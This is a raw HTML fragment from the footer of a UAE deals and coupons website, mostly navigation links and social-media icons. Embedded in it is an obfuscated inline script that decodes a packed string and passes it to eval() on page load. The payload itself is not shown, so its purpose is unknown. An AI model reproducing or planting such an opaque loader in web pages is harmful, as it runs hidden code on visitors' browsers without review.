c-5.857-5.857-15.355-5.858-21.213,0.001c-5.858,5.858-5.858,15.355,0,21.213l150.004,150c2.813,2.813,6.628,4.393,10.606,4.393 s7.794-1.581,10.606-4.394l149.996-150C331.465,94.749,331.465,85.251,325.607,79.393z"></path></g></svg></button></div></div><script>var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",10,"ROigxwBSc",23,3,15))</script></div></div><div class="footer"><div class="d-none d-sm-block container"><nav role="navigation" class="main-nav" id="main-nav"><ul id="main-nav-list"><li><a href="https://www.dealzbook.ae"><div>Home</div></a></li><li><a href="https://www.dealzbook.ae/en/stores"><div>Stores</div></a></li><li><a href="https://www.dealzbook.ae/en/catalogs"><div>Catalogs</div></a></li><li><a href="https://www.dealzbook.ae/en/coupons"><div>Coupons</div></a></li><li><a href="https://www.dealzbook.ae/en/about-us"><div>About</div></a></li><li><a href="https://www.dealzbook.ae/en/faq"><div>FAQ</div></a></li><li><a href="https://www.dealzbook.ae/en/contact-us"><div>Contact Us</div></a></li><li><a href="https://www.dealzbook.ae/en/privacy"><div>Privacy Policy</div></a></li><li><a href="https://www.dealzbook.ae/en/terms"><div>Terms &amp; Conditions</div></a></li></ul></nav><div class="row subHeading"><div class="col-sm-3 pd-l-3"><p class="subHeading2">Stores</p><p><a href="https://www.dealzbook.ae/en/store/day-to-day">Day To Day</a></p><p><a href="https://www.dealzbook.ae/en/store/spinneys-market">Spinneys Market</a></p><p><a href="https://www.dealzbook.ae/en/store/fordeal">Fordeal</a></p><p><a href="https://www.dealzbook.ae/en/store/for-her">For Her</a></p><p><a href="https://www.dealzbook.ae/en/store/ubuy">Ubuy</a></p><p><a href="https://www.dealzbook.ae/en/store/watsons">Watsons</a></p><p><a href="https://www.dealzbook.ae/en/store/saramart">saramart</a></p><p><a href="https://www.dealzbook.ae/en/store/justlounge">Just Lounge</a></p><p><a href="https://www.dealzbook.ae/en/stores">All Stores</a></p></div><div class="col-sm-3"><p class="subHeading2">Cities</p><p><a class="" href="https://www.dealzbook.ae/en/city/abu-dhabi">Abu Dhabi</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/al-ain">Al Ain</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/dubai">Dubai</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/sharjah">Sharjah</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/ajman">Ajman</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/umm-al-quwain">Umm al Quwain</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/ras-al-khaimah">Ras Al Khaimah</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/al-fujairah">Al Fujairah</a></p></div><div class="col-sm-3"><p class="subHeading2">countries</p><p><a target="_blank" href="https://www.dealzbook.ae">Dealzbook UAE</a></p></div><div class="col-sm-3"><p class="subHeading2">Follow Us On</p><div class="social social-link-f"><a href="https://www.facebook.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="facebook-title"><title id="facebook-title">Dealzsaudi Facebook</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM24.6125 10.7969H22.6156C21.05 10.7969 20.7469 11.5406 20.7469 12.6344V15.0437H24.4844L23.9969 18.8156H20.7469V28.5H16.85V18.8188H13.5906V15.0437H16.85V12.2625C16.85 9.03437 18.8219 7.275 21.7031 7.275C23.0844 7.275 24.2688 7.37813 24.6156 7.425V10.7969H24.6125Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="twitter-title"><title id="twitter-title">Dealzsaudi Twitter</title><path d="M29 7.94689C28.0437 8.35939 27.0031 8.65626 25.9312 8.77189C27.0441 8.11075 27.8774 7.06626 28.275 5.83439C27.2307 6.4556 26.0867 6.89121 24.8937 7.12189C24.3951 6.58885 23.792 6.1642 23.1221 5.87441C22.4522 5.58462 21.7298 5.4359 21 5.43751C18.0468 5.43751 15.6718 7.83126 15.6718 10.7688C15.6718 11.1813 15.7218 11.5938 15.8031 11.9906C11.3812 11.7594 7.43745 9.64689 4.81558 6.41251C4.33784 7.2285 4.08749 8.15759 4.09058 9.10314C4.09058 10.9531 5.0312 12.5844 6.46558 13.5438C5.62028 13.5105 4.79477 13.2781 4.0562 12.8656V12.9313C4.0562 15.5219 5.88745 17.6688 8.32808 18.1625C7.86982 18.2815 7.39841 18.3424 6.92495 18.3438C6.57808 18.3438 6.24995 18.3094 5.9187 18.2625C6.5937 20.375 8.55933 21.9094 10.9 21.9594C9.0687 23.3938 6.77495 24.2375 4.28433 24.2375C3.83745 24.2375 3.42495 24.2219 2.99683 24.1719C5.35933 25.6875 8.16245 26.5625 11.1812 26.5625C20.9812 26.5625 26.3437 18.4438 26.3437 11.3969C26.3437 11.1656 26.3437 10.9344 26.3281 10.7031C27.3656 9.94376 28.275 9.00314 29 7.94689Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="instagram-title"><title id="instagram-title">Dealzsaudi Instagram</title><path d="M23.12 7.28033C22.8035 7.28033 22.4942 7.37416 22.231 7.54997C21.9679 7.72578 21.7629 7.97567 21.6418 8.26803C21.5207 8.56039 21.489 8.8821 21.5507 9.19247C21.6124 9.50284 21.7648 9.78793 21.9886 10.0117C22.2124 10.2355 22.4974 10.3878 22.8078 10.4496C23.1182 10.5113 23.4399 10.4796 23.7323 10.3585C24.0246 10.2374 24.2745 10.0324 24.4503 9.76924C24.6261 9.50612 24.72 9.19678 24.72 8.88033C24.72 8.45598 24.5514 8.04901 24.2513 7.74895C23.9513 7.4489 23.5443 7.28033 23.12 7.28033ZM29.2533 10.507C29.2274 9.40072 29.0202 8.3062 28.64 7.26699C28.3009 6.37784 27.7733 5.5727 27.0933 4.90699C26.4331 4.22356 25.626 3.69923 24.7333 3.37366C23.6968 2.98187 22.6011 2.76994 21.4933 2.74699C20.08 2.66699 19.6266 2.66699 16 2.66699C12.3733 2.66699 11.92 2.66699 10.5066 2.74699C9.39883 2.76994 8.30308 2.98187 7.26663 3.37366C6.37553 3.70252 5.5692 4.22641 4.90663 4.90699C4.22319 5.56723 3.69886 6.37424 3.37329 7.26699C2.98151 8.30345 2.76957 9.3992 2.74663 10.507C2.66663 11.9203 2.66663 12.3737 2.66663 16.0003C2.66663 19.627 2.66663 20.0803 2.74663 21.4937C2.76957 22.6015 2.98151 23.6972 3.37329 24.7337C3.69886 25.6264 4.22319 26.4334 4.90663 27.0937C5.5692 27.7742 6.37553 28.2981 7.26663 28.627C8.30308 29.0188 9.39883 29.2307 10.5066 29.2537C11.92 29.3337 12.3733 29.3337 16 29.3337C19.6266 29.3337 20.08 29.3337 21.4933 29.2537C22.6011 29.2307 23.6968 29.0188 24.7333 28.627C25.626 28.3014 26.4331 27.7771 27.0933 27.0937C27.7763 26.4304 28.3044 25.6246 28.64 24.7337C29.0202 23.6945 29.2274 22.5999 29.2533 21.4937C29.2533 20.0803 29.3333 19.627 29.3333 16.0003C29.3333 12.3737 29.3333 11.9203 29.2533 10.507ZM26.8533 21.3337C26.8436 22.18 26.6903 23.0186 26.4 23.8137C26.1871 24.3939 25.8451 24.9182 25.4 25.347C24.9675 25.7877 24.4443 26.1289 23.8666 26.347C23.0716 26.6373 22.233 26.7906 21.3866 26.8003C20.0533 26.867 19.56 26.8803 16.0533 26.8803C12.5466 26.8803 12.0533 26.8803 10.72 26.8003C9.84115 26.8168 8.96609 26.6815 8.13329 26.4003C7.581 26.1711 7.08177 25.8307 6.66663 25.4003C6.22408 24.972 5.88642 24.4472 5.67996 23.867C5.35443 23.0605 5.17388 22.2029 5.14663 21.3337C5.14663 20.0003 5.06663 19.507 5.06663 16.0003C5.06663 12.4937 5.06663 12.0003 5.14663 10.667C5.1526 9.80173 5.31056 8.94425 5.61329 8.13366C5.84802 7.57087 6.20831 7.0692 6.66663 6.66699C7.07171 6.20855 7.57234 5.84445 8.13329 5.60033C8.94603 5.30705 9.80262 5.15376 10.6666 5.14699C12 5.14699 12.4933 5.06699 16 5.06699C19.5066 5.06699 20 5.06699 21.3333 5.14699C22.1797 5.1567 23.0182 5.30999 23.8133 5.60033C24.4192 5.8252 24.963 6.19079 25.4 6.66699C25.8369 7.07656 26.1783 7.5773 26.4 8.13366C26.6963 8.94557 26.8497 9.8027 26.8533 10.667C26.92 12.0003 26.9333 12.4937 26.9333 16.0003C26.9333 19.507 26.92 20.0003 26.8533 21.3337ZM16 9.16033C14.6477 9.16296 13.3266 9.56636 12.2035 10.3195C11.0804 11.0727 10.2058 12.1419 9.69014 13.392C9.17448 14.6421 9.04093 16.0169 9.30635 17.3429C9.57178 18.6688 10.2243 19.8864 11.1814 20.8416C12.1385 21.7969 13.3573 22.447 14.6838 22.7099C16.0102 22.9727 17.3848 22.8365 18.6339 22.3184C19.883 21.8003 20.9505 20.9236 21.7015 19.799C22.4525 18.6745 22.8533 17.3526 22.8533 16.0003C22.8551 15.1005 22.6789 14.2091 22.3349 13.3776C21.991 12.5461 21.486 11.7907 20.8491 11.1551C20.2122 10.5194 19.4559 10.0159 18.6237 9.67356C17.7915 9.33123 16.8998 9.15681 16 9.16033ZM16 20.4403C15.1218 20.4403 14.2634 20.1799 13.5332 19.6921C12.8031 19.2042 12.234 18.5107 11.8979 17.6994C11.5619 16.8881 11.474 15.9954 11.6453 15.1341C11.8166 14.2728 12.2395 13.4817 12.8604 12.8608C13.4814 12.2398 14.2725 11.817 15.1338 11.6456C15.995 11.4743 16.8878 11.5622 17.6991 11.8983C18.5104 12.2344 19.2038 12.8034 19.6917 13.5336C20.1796 14.2637 20.44 15.1222 20.44 16.0003C20.44 16.5834 20.3251 17.1608 20.102 17.6994C19.8789 18.2381 19.5518 18.7276 19.1395 19.1399C18.7272 19.5522 18.2378 19.8792 17.6991 20.1024C17.1604 20.3255 16.583 20.4403 16 20.4403Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="linkedin-title"><title id="linkedin-title">Dealzsaudi LinkedIn</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM10.9156 24.8031H7.20625V12.8719H10.9156V24.8031ZM9.0625 11.2406C8.63727 11.2406 8.22159 11.1145 7.86802 10.8783C7.51446 10.642 7.23889 10.3063 7.07616 9.91339C6.91343 9.52053 6.87085 9.08824 6.95381 8.67118C7.03677 8.25412 7.24154 7.87103 7.54222 7.57035C7.8429 7.26966 8.226 7.06489 8.64306 6.98194C9.06011 6.89898 9.49241 6.94156 9.88527 7.10428C10.2781 7.26701 10.6139 7.54258 10.8502 7.89615C11.0864 8.24971 11.2125 8.66539 11.2125 9.09062C11.2094 10.2781 10.2469 11.2406 9.0625 11.2406ZM24.8031 24.8031H21.0969V19C21.0969 17.6156 21.0719 15.8375 19.1688 15.8375C17.2406 15.8375 16.9438 17.3438 16.9438 18.9V24.8031H13.2406V12.8719H16.7969V14.5031H16.8469C17.3406 13.5656 18.55 12.575 20.3563 12.575C24.1125 12.575 24.8031 15.0469 24.8031 18.2594V24.8031Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="youtube-title"><title id="youtube-title">Dealzsaudi YouTube</title><path d="M26.1413 9.32634C26.04 8.92901 25.752 8.62901 25.4226 8.53701C24.84 8.37301 22 7.99967 16 7.99967C9.99996 7.99967 7.16263 8.37301 6.57463 8.53701C6.24929 8.62767 5.96129 8.92767 5.85863 9.32634C5.71329 9.89167 5.33329 12.261 5.33329 15.9997C5.33329 19.7383 5.71329 22.1063 5.85863 22.6743C5.95996 23.0703 6.24796 23.3703 6.57596 23.461C7.16263 23.6263 9.99996 23.9997 16 23.9997C22 23.9997 24.8386 23.6263 25.4253 23.4623C25.7506 23.3717 26.0386 23.0717 26.1413 22.673C26.2866 22.1077 26.6666 19.733 26.6666 15.9997C26.6666 12.2663 26.2866 9.89301 26.1413 9.32634ZM28.724 8.66367C29.3333 11.0397 29.3333 15.9997 29.3333 15.9997C29.3333 15.9997 29.3333 20.9597 28.724 23.3357C28.3853 24.649 27.3946 25.6823 26.14 26.0317C23.8613 26.6663 16 26.6663 16 26.6663C16 26.6663 8.14263 26.6663 5.85996 26.0317C4.59996 25.677 3.61063 24.645 3.27596 23.3357C2.66663 20.9597 2.66663 15.9997 2.66663 15.9997C2.66663 15.9997 2.66663 11.0397 3.27596 8.66367C3.61463 7.35034 4.60529 6.31701 5.85996 5.96767C8.14263 5.33301 16 5.33301 16 5.33301C16 5.33301 23.8613 5.33301 26.14 5.96767C27.4 6.32234 28.3893 7.35434 28.724 8.66367ZM13.3333 20.6663V11.333L21.3333 15.9997L13.3333 20.6663Z" fill="white"></path></svg></a></div><div class="app_store"><div class="links"><a href=""><img src="/img/icons/google.svg" alt="Download from Google Play Store" class="app-store-icon"></a><a href=""><img src="/img/icons/app.svg" alt="Download from App Store" class="app-store-icon"></a></div></div></div></div><div class="copyright_d"><p>&copy; 2020-2025 Dealzbook. All Rights Reserved</p></div></div><div class="d-block d-sm-none container"><div class="row"><div class="col-6 displayBlock navigationLinksForExtraSmallScreen"><a class="displayBlock darkGray" href="https://www.dealzbook.ae"> Home</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/stores"> Stores</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/catalogs"> Catalogs</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/about-us"> About</a></div><div class="col-6 navigationLinksForExtraSmallScreen"><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/faq"><div>FAQ</div></a><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/contact-us"><div>Contact Us</div></a><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/contact-us"><div>Terms &amp; Conditions</div></a></div></div><div class="row subHeading"><div class="col-12 mobile-footer-sections"><div class="mobile-footer-section"><h3 class="mobile-footer-title">Stores</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/day-to-day">Day To Day</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/spinneys-market">Spinneys Market</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/fordeal">Fordeal</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/for-her">For Her</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/ubuy">Ubuy</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/watsons">Watsons</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/saramart">saramart</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/justlounge">Just Lounge</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/stores">All Stores</a></p></div></div><div class="mobile-footer-section"><h3 class="mobile-footer-title">Cities</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/abu-dhabi">Abu Dhabi</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/al-ain">Al Ain</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/dubai">Dubai</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/sharjah">Sharjah</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/ajman">Ajman</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/umm-al-quwain">Umm al Quwain</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/ras-al-khaimah">Ras Al Khaimah</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/al-fujairah">Al Fujairah</a></p></div></div><div class="mobile-footer-section"><h3 class="mobile-footer-title">countries</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a target="_blank" href="https://www.dealzbook.ae">Dealzbook UAE</a></p></div></div></div><div class="col-sm-3"></div><div class="col-sm-3"><div class="h4 subHeading2 textAlignCenter">Follow Us On</div><div class="social social-link-f"><a href="https://www.facebook.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="facebook-title"><title id="facebook-title">Dealzsaudi Facebook</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM24.6125 10.7969H22.6156C21.05 10.7969 20.7469 11.5406 20.7469 12.6344V15.0437H24.4844L23.9969 18.8156H20.7469V28.5H16.85V18.8188H13.5906V15.0437H16.85V12.2625C16.85 9.03437 18.8219 7.275 21.7031 7.275C23.0844 7.275 24.2688 7.37813 24.6156 7.425V10.7969H24.6125Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="twitter-title"><title id="twitter-title">Dealzsaudi Twitter</title><path d="M29 7.94689C28.0437 8.35939 27.0031 8.65626 25.9312 8.77189C27.0441 8.11075 27.8774 7.06626 28.275 5.83439C27.2307 6.4556 26.0867 6.89121 24.8937 7.12189C24.3951 6.58885 23.792 6.1642 23.1221 5.87441C22.4522 5.58462 21.7298 5.4359 21 5.43751C18.0468 5.43751 15.6718 7.83126 15.6718 10.7688C15.6718 11.1813 15.7218 11.5938 15.8031 11.9906C11.3812 11.7594 7.43745 9.64689 4.81558 6.41251C4.33784 7.2285 4.08749 8.15759 4.09058 9.10314C4.09058 10.9531 5.0312 12.5844 6.46558 13.5438C5.62028 13.5105 4.79477 13.2781 4.0562 12.8656V12.9313C4.0562 15.5219 5.88745 17.6688 8.32808 18.1625C7.86982 18.2815 7.39841 18.3424 6.92495 18.3438C6.57808 18.3438 6.24995 18.3094 5.9187 18.2625C6.5937 20.375 8.55933 21.9094 10.9 21.9594C9.0687 23.3938 6.77495 24.2375 4.28433 24.2375C3.83745 24.2375 3.42495 24.2219 2.99683 24.1719C5.35933 25.6875 8.16245 26.5625 11.1812 26.5625C20.9812 26.5625 26.3437 18.4438 26.3437 11.3969C26.3437 11.1656 26.3437 10.9344 26.3281 10.7031C27.3656 9.94376 28.275 9.00314 29 7.94689Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="instagram-title"><title id="instagram-title">Dealzsaudi Instagram</title><path d="M23.12 7.28033C22.8035 7.28033 22.4942 7.37416 22.231 7.54997C21.9679 7.72578 21.7629 7.97567 21.6418 8.26803C21.5207 8.56039 21.489 8.8821 21.5507 9.19247C21.6124 9.50284 21.7648 9.78793 21.9886 10.0117C22.2124 10.2355 22.4974 10.3878 22.8078 10.4496C23.1182 10.5113 23.4399 10.4796 23.7323 10.3585C24.0246 10.2374 24.2745 10.0324 24.4503 9.76924C24.6261 9.50612 24.72 9.19678 24.72 8.88033C24.72 8.45598 24.5514 8.04901 24.2513 7.74895C23.9513 7.4489 23.5443 7.28033 23.12 7.28033ZM29.2533 10.507C29.2274 9.40072 29.0202 8.3062 28.64 7.26699C28.3009 6.37784 27.7733 5.5727 27.0933 4.90699C26.4331 4.22356 25.626 3.69923 24.7333 3.37366C23.6968 2.98187 22.6011 2.76994 21.4933 2.74699C20.08 2.66699 19.6266 2.66699 16 2.66699C12.3733 2.66699 11.92 2.66699 10.5066 2.74699C9.39883 2.76994 8.30308 2.98187 7.26663 3.37366C6.37553 3.70252 5.5692 4.22641 4.90663 4.90699C4.22319 5.56723 3.69886 6.37424 3.37329 7.26699C2.98151 8.30345 2.76957 9.3992 2.74663 10.507C2.66663 11.9203 2.66663 12.3737 2.66663 16.0003C2.66663 19.627 2.66663 20.0803 2.74663 21.4937C2.76957 22.6015 2.98151 23.6972 3.37329 24.7337C3.69886 25.6264 4.22319 26.4334 4.90663 27.0937C5.5692 27.7742 6.37553 28.2981 7.26663 28.627C8.30308 29.0188 9.39883 29.2307 10.5066 29.2537C11.92 29.3337 12.3733 29.3337 16 29.3337C19.6266 29.3337 20.08 29.3337 21.4933 29.2537C22.6011 29.2307 23.6968 29.0188 24.7333 28.627C25.626 28.3014 26.4331 27.7771 27.0933 27.0937C27.7763 26.4304 28.3044 25.6246 28.64 24.7337C29.0202 23.6945 29.2274 22.5999 29.2533 21.4937C29.2533 20.0803 29.3333 19.627 29.3333 16.0003C29.3333 12.3737 29.3333 11.9203 29.2533 10.507ZM26.8533 21.3337C26.8436 22.18 26.6903 23.0186 26.4 23.8137C26.1871 24.3939 25.8451 24.9182 25.4 25.347C24.9675 25.7877 24.4443 26.1289 23.8666 26.347C23.0716 26.6373 22.233 26.7906 21.3866 26.8003C20.0533 26.867 19.56 26.8803 16.0533 26.8803C12.5466 26.8803 12.0533 26.8803 10.72 26.8003C9.84115 26.8168 8.96609 26.6815 8.13329 26.4003C7.581 26.1711 7.08177 25.8307 6.66663 25.4003C6.22408 24.972 5.88642 24.4472 5.67996 23.867C5.35443 23.0605 5.17388 22.2029 5.14663 21.3337C5.14663 20.0003 5.06663 19.507 5.06663 16.0003C5.06663 12.4937 5.06663 12.0003 5.14663 10.667C5.1526 9.80173 5.31056 8.94425 5.61329 8.13366C5.84802 7.57087 6.20831 7.0692 6.66663 6.66699C7.07171 6.20855 7.57234 5.84445 8.13329 5.60033C8.94603 5.30705 9.80262 5.15376 10.6666 5.14699C12 5.14699 12.4933 5.06699 16 5.06699C19.5066 5.06699 20 5.06699 21.3333 5.14699C22.1797 5.1567 23.0182 5.30999 23.8133 5.60033C24.4192 5.8252 24.963 6.19079 25.4 6.66699C25.8369 7.07656 26.1783 7.5773 26.4 8.13366C26.6963 8.94557 26.8497 9.8027 26.8533 10.667C26.92 12.0003 26.9333 12.4937 26.9333 16.0003C26.9333 19.507 26.92 20.0003 26.8533 21.3337ZM16 9.16033C14.6477 9.16296 13.3266 9.56636 12.2035 10.3195C11.0804 11.0727 10.2058 12.1419 9.69014 13.392C9.17448 14.6421 9.04093 16.0169 9.30635 17.3429C9.57178 18.6688 10.2243 19.8864 11.1814 20.8416C12.1385 21.7969 13.3573 22.447 14.6838 22.7099C16.0102 22.9727 17.3848 22.8365 18.6339 22.3184C19.883 21.8003 20.9505 20.9236 21.7015 19.799C22.4525 18.6745 22.8533 17.3526 22.8533 16.0003C22.8551 15.1005 22.6789 14.2091 22.3349 13.3776C21.991 12.5461 21.486 11.7907 20.8491 11.1551C20.2122 10.5194 19.4559 10.0159 18.6237 9.67356C17.7915 9.33123 16.8998 9.15681 16 9.16033ZM16 20.4403C15.1218 20.4403 14.2634 20.1799 13.5332 19.6921C12.8031 19.2042 12.234 18.5107 11.8979 17.6994C11.5619 16.8881 11.474 15.9954 11.6453 15.1341C11.8166 14.2728 12.2395 13.4817 12.8604 12.8608C13.4814 12.2398 14.2725 11.817 15.1338 11.6456C15.995 11.4743 16.8878 11.5622 17.6991 11.8983C18.5104 12.2344 19.2038 12.8034 19.6917 13.5336C20.1796 14.2637 20.44 15.1222 20.44 16.0003C20.44 16.5834 20.3251 17.1608 20.102 17.6994C19.8789 18.2381 19.5518 18.7276 19.1395 19.1399C18.7272 19.5522 18.2378 19.8792 17.6991 20.1024C17.1604 20.3255 16.583 20.4403 16 20.4403Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="linkedin-title"><title id="linkedin-title">Dealzsaudi LinkedIn</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM10.9156 24.8031H7.20625V12.8719H10.9156V24.8031ZM9.0625 11.2406C8.63727 11.2406 8.22159 11.1145 7.86802 10.8783C7.51446 10.642 7.23889 10.3063 7.07616 9.91339C6.91343 9.52053 6.87085 9.08824 6.95381 8.67118C7.03677 8.25412 7.24154 7.87103 7.54222 7.57035C7.8429 7.26966 8.226 7.06489 8.64306 6.98194C9.06011 6.89898 9.49241 6.94156 9.88527 7.10428C10.2781 7.26701 10.6139 7.54258 10.8502 7.89615C11.0864 8.24971 11.2125 8.66539 11.2125 9.09062C11.2094 10.2781 10.2469 11.2406 9.0625 11.2406ZM24.8031 24.8031H21.0969V19C21.0969 17.6156 21.0719 15.8375 19.1688 15.8375C17.2406 15.8375 16.9438 17.3438 16.9438 18.9V24.8031H13.2406V12.8719H16.7969V14.5031H16.8469C17.3406 13.5656 18.55 12.575 20.3563 12.575C24.1125 12.575 24.8031 15.0469 24.8031 18.2594V24.8031Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="youtube-title"><title id="youtube-title">Dealzsaudi YouTube</title><path d="M26.1413 9.32634C26.04 8.92901 25.752 8.62901 25.4226 8.53701C24.84 8.37301 22 7.99967 16 7.99967C9.99996 7.99967 7.16263 8.37301 6.57463 8.53701C6.24929 8.62767 5.96129 8.92767 5.85863 9.32634C5.71329 9.89167 5.33329 12.261 5.33329 15.9997C5.33329 19.7383 5.71329 22.1063 5.85863 22.6743C5.95996 23.0703 6.24796 23.3703 6.57596 23.461C7.16263 23.6263 9.99996 23.9997 16 23.9997C22 23.9997 24.8386 23.6263 25.4253 23.4623C25.7506 23.3717 26.0386 23.0717 26.1413 22.673C26.2866 22.1077 26.6666 19.733 26.6666 15.9997C26.6666 12.2663 26.2866 9.89301 26.1413 9.32634ZM28.724 8.66367C29.3333 11.0397 29.3333 15.9997 29.3333 15.9997C29.3333 15.9997 29.3333 20.9597 28.724 23.3357C28.3853 24.649 27.3946 25.6823 26.14 26.0317C23.8613 26.6663 16 26.6663 16 26.6663C16 26.6663 8.14263 26.6663 5.85996 26.0317C4.59996 25.677 3.61063 24.645 3.27596 23.3357C2.66663 20.9597 2.66663 15.9997 2.66663 15.9997C2.66663 15.9997 2.66663 11.0397 3.27596 8.66367C3.61463 7.35034 4.60529 6.31701 5.85996 5.96767C8.14263 5.33301 16 5.33301 16 5.33301C16 5.33301 23.8613 5.33301 26.14 5.96767C27.4 6.32234 28.3893 7.35434 28.724 8.66367ZM13.3333 20.6663V11.333L21.3333 15.9997L13.3333 20.6663Z" fill="white"></path></svg></a></div><div class="app_store"><div class="links"><a href=""><svg class="app-store-icon" width="118" height="32" viewbox="0 0 118 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="google-play-title-2"><title id="google-play-title-2">Download from Google Play Store</title><path d="M113.645 31.916H4.77099C2.37575 31.916 0.416016 30.1207 0.416016 27.9265V3.9895C0.416016 1.79528 2.37575 0 4.77099 0H113.645C116.041 0 118 1.79528 118 3.9895V27.9265C118 30.1207 116.041 31.916 113.645 31.916Z" fill="#000"></path><path d="M113.645 0.63832C115.666 0.63832 117.303 2.13837 117.303 3.9895V27.9265C117.303 29.7776 115.666 31.2777 113.645 31.2777H4.77099C2.75028 31.2777 1.11281 29.7776 1.11281 27.9265V3.9895C1.11281 2.13837 2.75028 0.63832 4.77099 0.63832H113.645ZM113.645 0H4.77099C2.37575 0 0.416016 1.79528 0.416016 3.9895V27.9265C0.416016 30.1207 2.37575 31.916 4.77099 31.916H113.645C116.041 31.916 118 30.1207 118 27.9265V3.9895C118 1.79528 116.041 0 113.645 0Z" fill="#9A9A9A"></path><path d="M41.7184 8.17157C41.7184 8.8419 41.5006 9.37658 41.0652 9.76761C40.5774 